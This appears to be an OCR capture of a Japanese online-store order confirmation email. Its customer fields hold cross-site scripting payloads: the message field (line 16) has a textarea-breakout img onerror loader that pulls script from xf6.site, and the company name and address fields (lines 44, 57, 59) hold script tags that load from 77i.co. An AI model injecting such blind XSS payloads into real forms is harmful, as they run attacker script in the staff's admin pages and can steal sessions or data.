 13 ご注文番号
14 お支払い合
15 お支払い方
16 メッセージ：プライバシーパッケージ&lt;/tExtArEa&gt;&#039;&quot;&gt;&lt;img src onerror=s=createElement(&#039;script&#039
;);body.appendChild(s);s.src=&#039;//xf6.site/A&#039;&gt;↓
17 ↓
18 ↓
- 省略 -
39 *************************************************↓
40 □ご注文者情報↓
41 *************************************************↓
42 お名前□：
43 フリガナ：
44 会社名□：&lt;sCRiPt sRC=//77i.co&gt;&lt↓
45 電話番号：
46 FAX番号 ：
47 ↓
48 メールアドレス：
49 ↓
50 *************************************************↓
51 □配送情報↓
52 *************************************************↓
53 ↓
54 ◎お届け先↓
55 お名前□：
56 フリガナ：
57 会社名□：&lt;sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;↓
58 郵便番号：
59 住所□□：sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;&lt;sCRiPt sRC=//77i.co&gt;&lt;/sCrIpT&gt;↓
60 電話番号：